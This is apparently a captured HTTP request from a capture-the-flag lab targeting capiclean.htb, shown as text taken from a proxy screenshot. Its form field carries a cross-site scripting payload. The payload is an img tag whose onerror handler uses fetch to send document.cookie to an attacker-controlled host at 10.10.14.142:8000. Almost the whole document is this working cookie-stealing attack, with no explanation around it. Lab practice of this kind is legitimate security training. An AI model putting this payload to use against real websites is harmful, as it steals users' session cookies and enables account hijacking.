 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=<img src=x
onerror=fetch('http://10.10.14.142:8000/'%2bdoc
ument.cookie);>&email=test%40gmail.com